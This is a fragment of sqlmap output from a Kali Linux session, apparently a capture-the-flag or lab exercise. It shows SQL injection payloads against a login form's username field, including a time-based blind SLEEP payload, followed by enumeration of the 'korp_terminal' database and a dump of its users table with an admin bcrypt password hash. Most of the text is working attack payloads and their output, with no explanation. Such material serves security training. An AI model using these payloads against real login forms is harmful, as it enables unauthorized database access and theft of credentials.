 A.PLUGINS GROUP BY x)a)-- XOif&password=test
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test' AND (SELECT 6800 FROM (SELECT(SLEEP(5)))nKzK)-- Yxgm&password=test
---
[13:19:06] [INFO] testing MySQL
[13:19:06] [INFO] confirming MySQL
[13:19:06] [WARNING] potential permission problems detected ('command denied')
[13:19:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[13:19:06] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:19:06] [INFO] fetching current database
[13:19:08] [INFO] retrieved: 'korp_terminal'
[13:19:08] [INFO] fetching tables for database: 'korp_terminal'
[13:19:09] [INFO] retrieved: 'users'
[13:19:09] [INFO] fetching columns for table 'users' in database 'korp_terminal'
[13:19:09] [INFO] retrieved: 'id'
[13:19:10] [INFO] retrieved: 'int(11)'
[13:19:11] [INFO] retrieved: 'username'
[13:19:12] [INFO] retrieved: 'varchar(255)'
[13:19:12] [INFO] retrieved: 'password'
[13:19:13] [INFO] retrieved: 'varchar(255)'
[13:19:13] [INFO] fetching entries for table 'users' in database 'korp_terminal'
[13:19:14] [INFO] retrieved: '1'
[13:19:14] [INFO] retrieved: '$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.'
[13:19:15] [INFO] retrieved: 'admin'
Database: korp_terminal
Table: users
[1 entry]
| id | password | username |
| 1 | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin |
[13:19:15] [INFO] table 'korp_terminal.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/94.237.58.224/dump/korp_terminal/users.csv'
[13:19:15] [WARNING] HTTP error codes detected during run:
KALI LINUX
"the quieter you become, the more you are able to hear"